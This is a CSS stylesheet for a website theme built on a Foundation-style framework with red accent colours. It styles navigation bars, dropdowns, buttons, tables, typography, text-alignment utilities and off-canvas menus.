.side-nav li a:not(.button) { color: #ff0000; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #ff4d4d; }

.side-nav li a:not(.button):active { color: #ff4d4d; }

.side-nav li.active > a:first-child:not(.button) { color: #ff4d4d; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #ff0000; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(255, 0, 0, 0.5); box-shadow: 0 0 6px 1px rgba(255, 0, 0, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: rgba(0, 0, 0, 0); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 4.375rem; z-index: 98; }

.top-bar { background: rgba(0, 0, 0, 0); height: 4.375rem; line-height: 4.375rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 4.375rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 4.375rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #505050; display: block; font-weight: 400; padding: 0 0.875rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #505050; display: block; font-size: 1rem; font-weight: 700; height: 4.375rem; line-height: 4.375rem; padding: 0 0.875rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.4375rem 0 0.875rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.875rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: rgba(0, 0, 0, 0); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: rgba(0, 0, 0, 0); }

.top-bar-section ul li > a { color: #505050; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 0.875rem; padding: 12px 0 12px 0.875rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #ff0000; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #cc0000; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #fff799; border-color: #fff147; color: #333; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #fff147; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #ff0000; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #cc0000; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #fff799; border-color: #fff147; color: #333; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #fff147; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: rgba(0, 0, 0, 0); color: #ff0000; background: rgba(0, 0, 0, 0); }

.top-bar-section ul li.active > a { background: rgba(0, 0, 0, 0); color: #ff0000; }

.top-bar-section ul li.active > a:hover { background: rgba(0, 0, 0, 0); color: #ff0000; }

.top-bar-section .has-form { padding: 0.875rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.875rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.875rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #505050; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.875rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.875rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: rgba(0, 0, 0, 0); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 1.3125rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: 1.21875rem; }
  .top-bar.expanded { background: rgba(0, 0, 0, 0); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); color: #ff0000; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: rgba(0, 0, 0, 0); line-height: 4.375rem; padding: 0 0.875rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: rgba(0, 0, 0, 0); color: #ff0000; line-height: 4.375rem; padding: 0 0.875rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: rgba(0, 0, 0, 0); color: #ff0000; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: rgba(0, 0, 0, 0); color: #505050; line-height: 4.375rem; padding: 12px 0.875rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: rgba(0, 0, 0, 0); color: #505050; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: rgba(0, 0, 0, 0); color: #ff0000; background: rgba(0, 0, 0, 0); }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 4.375rem; width: 0; }
  .top-bar-section .has-form { background: rgba(0, 0, 0, 0); height: 4.375rem; padding: 0 0.875rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); color: #ff0000; }
  .no-js .top-bar-section ul li:active > a { background: rgba(0, 0, 0, 0); color: #ff0000; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #ff0000; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #db0000; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Fjalla One", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.375rem; }

h2 { font-size: 1.375rem; }

h3 { font-size: 1.25rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fffde0; border-color: #fff9b0; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 1.875rem; }
  h2 { font-size: 1.875rem; }
  h3 { font-size: 1.5rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

